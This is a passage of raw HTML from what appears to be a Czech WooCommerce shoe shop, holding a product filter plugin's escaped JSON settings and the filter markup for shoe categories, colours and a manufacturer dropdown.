rontend_type\&quot;:\&quot;buttons\&quot;,\&quot;f_single_select\&quot;:false,\&quot;f_hide_checkboxes\&quot;:false,\&quot;f_colors_type\&quot;:\&quot;circle\&quot;,\&quot;f_colors_singleselect\&quot;:false,\&quot;f_colors_layout\&quot;:\&quot;hor\&quot;,\&quot;f_colors_labels\&quot;:true,\&quot;f_colors_ver_columns\&quot;:\&quot;2\&quot;,\&quot;f_colors_rotate_checked\&quot;:false,\&quot;f_colors_label_count\&quot;:false,\&quot;f_colors_hor_row\&quot;:\&quot;0\&quot;,\&quot;f_colors_hor_spacing\&quot;:\&quot;2\&quot;,\&quot;f_colors_size\&quot;:\&quot;16\&quot;,\&quot;f_colors_border\&quot;:false,\&quot;f_colors_border_width\&quot;:\&quot;1\&quot;,\&quot;f_colors_border_color\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_type\&quot;:\&quot;square\&quot;,\&quot;f_buttons_multiselect\&quot;:true,\&quot;f_buttons_inner_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_outer_spacing\&quot;:\&quot;5\&quot;,\&quot;f_buttons_font_size\&quot;:\&quot;15\&quot;,\&quot;f_buttons_font_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_font_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_border_width\&quot;:\&quot;2\&quot;,\&quot;f_buttons_border_color\&quot;:\&quot;#6d6d6d\&quot;,\&quot;f_buttons_border_color_checked\&quot;:\&quot;#000000\&quot;,\&quot;f_buttons_bg_color\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_bg_color_checked\&quot;:\&quot;#ffffff\&quot;,\&quot;f_buttons_per_button\&quot;:false,\&quot;f_abc_index\&quot;:false,\&quot;f_switch_type\&quot;:\&quot;round\&quot;,\&quot;f_switch_height\&quot;:\&quot;16\&quot;,\&quot;f_switch_color\&quot;:\&quot;#b0bec5\&quot;,\&quot;f_switch_color_checked\&quot;:\&quot;#81d742\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_skin_color\&quot;:\&quot;#000000\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar,  filter_admin_area_id_placeholder .irs-from,  filter_admin_area_id_placeholder .irs-to,  filter_admin_area_id_placeholder .irs-single{background-color:#000000;border-color:#000000;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#000000;} filter_admin_area_id_placeholder  .irs-handle{border-color:#000000;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:true,\&quot;f_show_inputs_slider_attr\&quot;:false,\&quot;f_disable_number_formatting\&quot;:false,\&quot;f_attribute_tooltip_show_as\&quot;:true,\&quot;f_force_numeric\&quot;:false,\&quot;f_show_all_slider_attributes\&quot;:false,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_show_hierarchical\&quot;:false,\&quot;f_hide_parent\&quot;:false,\&quot;f_hide_all_parent\&quot;:false,\&quot;f_multi_collapsible\&quot;:false,\&quot;f_multi_unfold_child\&quot;:false,\&quot;f_multi_unfold_all_levels\&quot;:false,\&quot;f_multi_auto_collapses_parent\&quot;:false,\&quot;f_multi_extend_parent_select\&quot;:true,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_hide_by_single\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;159,213,138,202,139,181,136,141\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_sort_as_numbers\&quot;:true,\&quot;f_show_search_input\&quot;:false,\&quot;f_search_position\&quot;:\&quot;before\&quot;,\&quot;f_show_search_button\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;800\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_4xuzzjmag\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;CENA\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_close\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_close\&quot;,\&quot;f_skin_type\&quot;:\&quot;sharp\&quot;,\&quot;f_skin_color\&quot;:\&quot;#92724b\&quot;,\&quot;f_skin_css\&quot;:\&quot; filter_admin_area_id_placeholder  .irs-bar{background-color:#c4a47d;} filter_admin_area_id_placeholder  .irs-from, filter_admin_area_id_placeholder .irs-to, filter_admin_area_id_placeholder .irs-single{background-color:#92724b;border-color:#92724b;} filter_admin_area_id_placeholder  .irs-from:before, filter_admin_area_id_placeholder .irs-to:before, filter_admin_area_id_placeholder .irs-single:before{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-handle{border-color:#92724b; background-color: #92724b;} filter_admin_area_id_placeholder  .irs-handle:hover{background-color: #6a4a23;} filter_admin_area_id_placeholder  .irs-handle &gt; i:first-child{border-top-color:#92724b;} filter_admin_area_id_placeholder  .irs-max, filter_admin_area_id_placeholder .irs-min{background-color:#6a4a23;}\&quot;,\&quot;f_skin_labels_minmax\&quot;:true,\&quot;f_skin_labels_fromto\&quot;:true,\&quot;f_skin_step\&quot;:\&quot;1\&quot;,\&quot;f_skin_grid\&quot;:false,\&quot;f_show_inputs\&quot;:false,\&quot;f_currency_position\&quot;:\&quot;after\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_show_currency_slider\&quot;:true,\&quot;f_price_tooltip_show_as\&quot;:false,\&quot;f_set_min_max_price\&quot;:false,\&quot;f_min_price\&quot;:\&quot;300\&quot;,\&quot;f_max_price\&quot;:\&quot;5000\&quot;,\&quot;f_use_as_preselect\&quot;:false,\&quot;f_hide_if_no_prices\&quot;:false}}]&quot;,&quot;preselect&quot;:&quot;&quot;,&quot;defaults&quot;:&quot;&quot;}}}" ><div class="wpfClear"></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="kategorie" data-uniq-id="wpf_a7cl594o1" data-radio="1" data-query-logic="and" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"  data-collapsible="1"  data-max-showmore="100" ><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">KATEGORIE</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="245" data-parent="226" data-term-slug="baleriny"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24569229" ><label aria-label="Baleríny" for="wpfTaxonomyInputCheckbox24569229"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Baleríny</span></span></span></label></li><li data-term-id="395" data-parent="226" data-term-slug="barefoot"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39543244" ><label aria-label="Barefoot" for="wpfTaxonomyInputCheckbox39543244"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Barefoot</span></span></span></label></li><li data-term-id="231" data-parent="226" data-term-slug="celorok"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23149164" ><label aria-label="Celoroční" for="wpfTaxonomyInputCheckbox23149164"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Celoroční</span></span></span></label></li><li data-term-id="255" data-parent="226" data-term-slug="domaci-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25576589" ><label aria-label="Domácí obuv" for="wpfTaxonomyInputCheckbox25576589"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Domácí obuv</span></span></span></label></li><li data-term-id="400" data-parent="226" data-term-slug="jaro"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox40057721" ><label aria-label="Jaro" for="wpfTaxonomyInputCheckbox40057721"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Jaro</span></span></span></label></li><li data-term-id="246" data-parent="226" data-term-slug="klinek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24631511" ><label aria-label="Klínek" for="wpfTaxonomyInputCheckbox24631511"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Klínek</span></span></span></label></li><li data-term-id="393" data-parent="226" data-term-slug="kotnikova-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39368557" ><label aria-label="Kotníková obuv" for="wpfTaxonomyInputCheckbox39368557"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Kotníková obuv</span></span></span></label></li><li data-term-id="394" data-parent="226" data-term-slug="kozacky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39413056" ><label aria-label="Kozačky" for="wpfTaxonomyInputCheckbox39413056"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Kozačky</span></span></span></label></li><li data-term-id="232" data-parent="226" data-term-slug="leto"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23230730" ><label aria-label="Léto" for="wpfTaxonomyInputCheckbox23230730"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Léto</span></span></span></label></li><li data-term-id="257" data-parent="226" data-term-slug="lodicky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2578062" ><label aria-label="Lodičky" for="wpfTaxonomyInputCheckbox2578062"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lodičky</span></span></span></label></li><li data-term-id="391" data-parent="226" data-term-slug="mokasiny"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39142355" ><label aria-label="Mokasíny" for="wpfTaxonomyInputCheckbox39142355"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Mokasíny</span></span></span></label></li><li data-term-id="311" data-parent="226" data-term-slug="novinky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox31163425" ><label aria-label="Novinky" for="wpfTaxonomyInputCheckbox31163425"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Novinky</span></span></span></label></li><li data-term-id="399" data-parent="226" data-term-slug="obuv-na-haluxy-a-extra-siroke"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39923580" ><label aria-label="Obuv na haluxy a extra široké" for="wpfTaxonomyInputCheckbox39923580"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Obuv na haluxy a extra široké</span></span></span></label></li><li data-term-id="396" data-parent="226" data-term-slug="outdoor"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39646916" ><label aria-label="Outdoor" for="wpfTaxonomyInputCheckbox39646916"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Outdoor</span></span></span></label></li><li data-term-id="309" data-parent="226" data-term-slug="outlet-damska-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox30984281" ><label aria-label="Outlet dámy" for="wpfTaxonomyInputCheckbox30984281"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Outlet dámy</span></span></span></label></li><li data-term-id="250" data-parent="226" data-term-slug="pantofle"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25061488" ><label aria-label="Pantofle" for="wpfTaxonomyInputCheckbox25061488"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Pantofle</span></span></span></label></li><li data-term-id="402" data-parent="226" data-term-slug="podzim"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox40239056" ><label aria-label="Podzim" for="wpfTaxonomyInputCheckbox40239056"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Podzim</span></span></span></label></li><li data-term-id="392" data-parent="226" data-term-slug="polobotky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39267669" ><label aria-label="Polobotky" for="wpfTaxonomyInputCheckbox39267669"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Polobotky</span></span></span></label></li><li data-term-id="279" data-parent="226" data-term-slug="sandaly"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox27919206" ><label aria-label="Sandály" for="wpfTaxonomyInputCheckbox27919206"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sandály</span></span></span></label></li><li data-term-id="234" data-parent="226" data-term-slug="spolecenska"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23438297" ><label aria-label="Společenská" for="wpfTaxonomyInputCheckbox23438297"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Společenská</span></span></span></label></li><li data-term-id="248" data-parent="226" data-term-slug="sportovni"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24899344" ><label aria-label="Sportovní" for="wpfTaxonomyInputCheckbox24899344"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Sportovní</span></span></span></label></li><li data-term-id="397" data-parent="226" data-term-slug="stredni-podpatek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39767424" ><label aria-label="Střední podpatek" for="wpfTaxonomyInputCheckbox39767424"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Střední podpatek</span></span></span></label></li><li data-term-id="390" data-parent="226" data-term-slug="tenisky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39035486" ><label aria-label="Tenisky" for="wpfTaxonomyInputCheckbox39035486"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Tenisky</span></span></span></label></li><li data-term-id="249" data-parent="226" data-term-slug="vychazkova"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox24977808" ><label aria-label="Vycházková" for="wpfTaxonomyInputCheckbox24977808"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Vycházková</span></span></span></label></li><li data-term-id="398" data-parent="226" data-term-slug="vysoky-podpatek"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox39871696" ><label aria-label="Vysoký podpatek" for="wpfTaxonomyInputCheckbox39871696"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Vysoký podpatek</span></span></span></label></li><li data-term-id="253" data-parent="226" data-term-slug="zabky"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25314065" ><label aria-label="Žabky" for="wpfTaxonomyInputCheckbox25314065"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Žabky</span></span></span></label></li><li data-term-id="256" data-parent="226" data-term-slug="zdravotni-obuv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox25633718" ><label aria-label="Zdravotní obuv" for="wpfTaxonomyInputCheckbox25633718"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Zdravotní obuv</span></span></span></label></li><li data-term-id="235" data-parent="226" data-term-slug="zima"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox23528475" ><label aria-label="Zima" for="wpfTaxonomyInputCheckbox23528475"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Zima</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_barva" data-display-type="colors" data-content-type="taxonomy" data-slug="barva" data-uniq-id="wpf_kxn8jhw96"" data-query-logic="or" data-taxonomy="pa_barva" data-label="barva" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">BARVA</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><div class="wpfColorsFilter"><div class="wpfColorsFilterHor"><ul class="wpfColorsRow"><li data-term-slug="bezova"><input id="filter-term495_1_543386" type="checkbox" data-term-id="495" data-term-slug="bezova"><label class="icon" title="Béžová" data-term-name="Béžová" data-color="#f5deb3" data-show-count="" for="filter-term495_1_543386"></label></li><li data-term-slug="bila"><input id="filter-term494_1_543386" type="checkbox" data-term-id="494" data-term-slug="bila"><label class="icon" title="Bílá" data-term-name="Bílá" data-color="#ffffff" data-show-count="" for="filter-term494_1_543386"></label></li><li data-term-slug="bordo"><input id="filter-term498_1_543386" type="checkbox" data-term-id="498" data-term-slug="bordo"><label class="icon" title="Bordo" data-term-name="Bordo" data-color="#b51717" data-show-count="" for="filter-term498_1_543386"></label></li><li data-term-slug="bronzova"><input id="filter-term507_1_543386" type="checkbox" data-term-id="507" data-term-slug="bronzova"><label class="icon" title="Bronzová" data-term-name="Bronzová" data-color="#c88c64" data-show-count="" for="filter-term507_1_543386"></label></li><li data-term-slug="cerna"><input id="filter-term491_1_543386" type="checkbox" data-term-id="491" data-term-slug="cerna"><label class="icon" title="Černá" data-term-name="Černá" data-color="#000000" data-show-count="" for="filter-term491_1_543386"></label></li><li data-term-slug="cervena"><input id="filter-term493_1_543386" type="checkbox" data-term-id="493" data-term-slug="cervena"><label class="icon" title="Červená" data-term-name="Červená" data-color="#dd0000" data-show-count="" for="filter-term493_1_543386"></label></li><li data-term-slug="hneda"><input id="filter-term497_1_543386" type="checkbox" data-term-id="497" data-term-slug="hneda"><label class="icon" title="Hnědá" data-term-name="Hnědá" data-color="#a0522d" data-show-count="" for="filter-term497_1_543386"></label></li><li data-term-slug="modra"><input id="filter-term499_1_543386" type="checkbox" data-term-id="499" data-term-slug="modra"><label class="icon" title="Modrá" data-term-name="Modrá" data-color="#1e73be" data-show-count="" for="filter-term499_1_543386"></label></li><li data-term-slug="oranzova"><input id="filter-term500_1_543386" type="checkbox" data-term-id="500" data-term-slug="oranzova"><label class="icon" title="Oranžová" data-term-name="Oranžová" data-color="#ffa63a" data-show-count="" for="filter-term500_1_543386"></label></li><li data-term-slug="ruzova"><input id="filter-term501_1_543386" type="checkbox" data-term-id="501" data-term-slug="ruzova"><label class="icon" title="Růžová" data-term-name="Růžová" data-color="#ff68c5" data-show-count="" for="filter-term501_1_543386"></label></li><li data-term-slug="seda"><input id="filter-term503_1_543386" type="checkbox" data-term-id="503" data-term-slug="seda"><label class="icon" title="Šedá" data-term-name="Šedá" data-color="#939393" data-show-count="" for="filter-term503_1_543386"></label></li><li data-term-slug="stribrna"><input id="filter-term502_1_543386" type="checkbox" data-term-id="502" data-term-slug="stribrna"><label class="icon" title="Stříbrná" data-term-name="Stříbrná" data-color="#c0c0c0" data-show-count="" for="filter-term502_1_543386"></label></li><li data-term-slug="zelena"><input id="filter-term504_1_543386" type="checkbox" data-term-id="504" data-term-slug="zelena"><label class="icon" title="Zelená" data-term-name="Zelená" data-color="#81d742" data-show-count="" for="filter-term504_1_543386"></label></li><li data-term-slug="zlata"><input id="filter-term505_1_543386" type="checkbox" data-term-id="505" data-term-slug="zlata"><label class="icon" title="Zlatá" data-term-name="Zlatá" data-color="#ffd700" data-show-count="" for="filter-term505_1_543386"></label></li></ul></div></div></div></div></div><div class="wpfFilterWrapper wpfNotActive" id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfTags" data-get-attribute="product_tag_2" data-display-type="dropdown" data-content-type="taxonomy" data-slug="tag" data-uniq-id="wpf_yyq8s2wzt" data-query-logic="or" data-taxonomy="product_tag" data-hide-active="0" data-show-all="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">VÝROBCE</div><i class="fa fa-plus wpfTitleToggle"></i></div><div class="wpfFilterContent wpfBlockAnimated wpfHide"><div class="wpfCheckboxHier"><select aria-label="VÝROBCE"><option value="" data-slug="">Vybrat vše</option><option data-term-name="Ara" value="214" data-term-slug="ara" data-count="51" data-term-id="214" data-slug="ara"  data-img="">Ara </option><option data-term-name="Arcopedico" value="352" data-term-slug="arcopedico" data-count="4" data-term-id="352" data-slug="arcopedico"  data-img="">Arcopedico </option><option data-term-name="AXEL " value="347" data-term-slug="axel" data-count="37" data-term-id="347" data-slug="axel"  data-img="">AXEL  </option><option data-term-name="BIG STAR" value="304" data-term-slug="big-star" data-count="15" data-term-id="304" data-slug="big-star"  data-img="">BIG STAR </option><option data-term-name="Bokap" value="204" data-term-slug="bokap" data-count="11" data-term-id="204" data-slug="bokap"  data-img="">Bokap </option><option data-term-name="Brenda Zaro" value="180" data-term-slug="brenda-zaro" data-count="11" data-term-id="180" data-slug="brenda-zaro"  data-img="">Brenda Zaro </option><option data-term-name="Brinkmann" value="323" data-term-slug="brinkmann" data-count="1" data-term-id="323" data-slug="brinkmann"  data-img="">Brinkmann </option><option data-term-name="Brütting" value="342" data-term-slug="brutting" data-count="15" data-term-id="342" data-slug="brutting"  data-img="">Brütting </option><option data-term-name="Camel" value="197" data-term-slug="camel" data-count="3" data-term-id="197" data-slug="camel"  data-img="">Camel </option><option data-term-name="Comfortabel" value="328" data-term-slug="comfortabel" data-count="1" data-term-id="328" data-slug="comfortabel"  data-img="">Comfortabel </option><option data-term-name="DE-PLUS" value="200" data-term-slug="de-plus-spol-s-r-o" data-count="114" data-term-id="200" data-slug="de-plus-spol-s-r-o"  data-img="">DE-PLUS </option><option data-term-name="Dr.Brinkmann" value="303" data-term-slug="dr-brinkmann" data-count="11" data-term-id="303" data-slug="dr-brinkmann"  data-img="">Dr.Brinkmann </option><option data-term-name="Elčkner" value="212" data-term-slug="elckner" data-count="6" data-term-id="212" data-slug="elckner"  data-img="">Elčkner </option><option data-term-name="FLEXIKO" value="327" data-term-slug="flexiko" data-count="0" data-term-id="327" data-slug="flexiko"  data-img="">FLEXIKO </option><option data-term-name="For Job Protect s.r.o." value="413" data-term-slug="for-job-protect-s-r-o-roj" data-count="10" data-term-id="413" data-slug="for-job-protect-s-r-o-roj"  data-img="">For Job Protect s.r.o. </option><option data-term-name="Gabor" value="191" data-term-slug="gabor" data-count="187" data-term-id="191" data-slug="gabor"  data-img="">Gabor </option><option data-term-name="Jana Shoes" value="331" data-term-slug="jana-shoes" data-count="2" data-term-id="331" data-slug="jana-shoes"  data-img="">Jana Shoes </option><option data-term-name="Jell" value="220" data-term-slug="jell" data-count="1" data-term-id="220" data-slug="jell"  data-img="">Jell </option><option data-term-name="Jomos" value="194" data-term-slug="jomos" data-count="63" data-term-id="194" data-slug="jomos"  data-img="">Jomos </option><option data-term-name="Josef Seibel" value="201" data-term-slug="josef-seibel" data-count="133" data-term-id="201" data-slug="josef-seibel"  data-img="">Josef Seibel </option><option data-term-name="Kacper" value="307" data-term-slug="kacper" data-count="1" data-term-id="307" data-slug="kacper"  data-img="">Kacper </option><option data-term-name="Kamik" value="221" data-term-slug="kamik" data-count="0" data-term-id="221" data-slug="kamik"  data-img="">Kamik </option><option data-term-name="Keen" value="192" data-term-slug="keen" data-count="19" data-term-id="192" data-slug="keen"  data-img="">Keen </option><option data-term-name="Kenn" value="329" data-term-slug="kenn" data-count="2" data-term-id="329" data-slug="kenn"  data-img="">Kenn </option><option data-term-name="Konsorcium" value="330" data-term-slug="konsorcium" data-count="7" data-term-id="330" data-slug="konsorcium"  data-img="">Konsorcium </option><option data-term-name="Kovyst" value="341" data-term-slug="kovyst" data-count="1" data-term-id="341" data-slug="kovyst"  data-img="">Kovyst </option><option data-term-name="Legero" value="218" data-term-slug="legero" data-count="32" data-term-id="218" data-slug="legero"  data-img="">Legero </option><option data-term-name="Lico" value="301" data-term-slug="lico" data-count="11" data-term-id="301" data-slug="lico"  data-img="">Lico </option><option data-term-name="Livex" value="318" data-term-slug="livex" data-count="5" data-term-id="318" data-slug="livex"  data-img="">Livex </option><option data-term-name="Manitu" value="305" data-term-slug="manitu" data-count="1" data-term-id="305" data-slug="manitu"  data-img="">Manitu </option><option data-term-name="Medistyle" value="420" data-term-slug="medistyle" data-count="1" data-term-id="420" data-slug="medistyle"  data-img="">Medistyle </option><option data-term-name="Merrel" value="425" data-term-slug="merrel" data-count="0" data-term-id="425" data-slug="merrel"  data-img="">Merrel </option><option data-term-name="Merrell" value="203" data-term-slug="merrell" data-count="35" data-term-id="203" data-slug="merrell"  data-img="">Merrell </option><option data-term-name="Mintaka" value="302" data-term-slug="mintaka" data-count="21" data-term-id="302" data-slug="mintaka"  data-img="">Mintaka </option><option data-term-name="Mistic" value="350" data-term-slug="mistic" data-count="16" data-term-id="350" data-slug="mistic"  data-img="">Mistic </option><option data-term-name="Mizuno" value="219" data-term-slug="mizuno" data-count="5" data-term-id="219" data-slug="mizuno"  data-img="">Mizuno </option><option data-term-name="Mustang" value="215" data-term-slug="mustang" data-count="40" data-term-id="215" data-slug="mustang"  data-img="">Mustang </option><option data-term-name="New Balance" value="210" data-term-slug="new-balance" data-count="6" data-term-id="210" data-slug="new-balance"  data-img="">New Balance </option><option data-term-name="Olang" value="183" data-term-slug="olang" data-count="22" data-term-id="183" data-slug="olang"  data-img="">Olang </option><option data-term-name="Olympikus" value="421" data-term-slug="olympikus" data-count="4" data-term-id="421" data-slug="olympikus"  data-img="">Olympikus </option><option data-term-name="Piccadilly" value="523" data-term-slug="piccadilly" data-count="31" data-term-id="523" data-slug="piccadilly"  data-img="">Piccadilly </option><option data-term-name="Pisu Gabor" value="332" data-term-slug="pisu-gabor" data-count="1" data-term-id="332" data-slug="pisu-gabor"  data-img="">Pisu Gabor </option><option data-term-name="Pius Gabor" value="299" data-term-slug="pius-gabor" data-count="42" data-term-id="299" data-slug="pius-gabor"  data-img="">Pius Gabor </option><option data-term-name="Prestige" value="345" data-term-slug="prestige" data-count="4" data-term-id="345" data-slug="prestige"  data-img="">Prestige </option><option data-term-name="Remonte" value="208" data-term-slug="remonte" data-count="60" data-term-id="208" data-slug="remonte"  data-img="">Remonte </option><option data-term-name="Rieker" value="225" data-term-slug="rieker" data-count="5" data-term-id="225" data-slug="rieker"  data-img="">Rieker </option><option data-term-name="Romika" value="193" data-term-slug="romika" data-count="11" data-term-id="193" data-slug="romika"  data-img="">Romika </option><option data-term-name="Sázavan" value="313" data-term-slug="sazavan" data-count="1" data-term-id="313" data-slug="sazavan"  data-img="">Sázavan </option><option data-term-name="Schucco" value="217" data-term-slug="schucco" data-count="9" data-term-id="217" data-slug="schucco"  data-img="">Schucco </option><option data-term-name="Semler" value="198" data-term-slug="semler" data-count="6" data-term-id="198" data-slug="semler"  data-img="">Semler </option><option data-term-name="Softwaves" value="209" data-term-slug="softwaves" data-count="1" data-term-id="209" data-slug="softwaves"  data-img="">Softwaves </option><option data-term-name="Solitaire" value="182" data-term-slug="solitaire" data-count="4" data-term-id="182" data-slug="solitaire"  data-img="">Solitaire </option><option data-term-name="Teva" value="207" data-term-slug="teva" data-count="4" data-term-id="207" data-slug="teva"  data-img="">Teva </option><option data-term-name="Texevo" value="325" data-term-slug="texevo" data-count="3" data-term-id="325" data-slug="texevo"  data-img="">Texevo </option><option data-term-name="Thomas" value="196" data-term-slug="thomas" data-count="2" data-term-id="196" data-slug="thomas"  data-img="">Thomas </option><option data-term-name="Vanimar" value="199" data-term-slug="vanimar" data-count="2" data-term-id="199" data-slug="vanimar"  data-img="">Vanimar </option><option data-term-name="VTR" 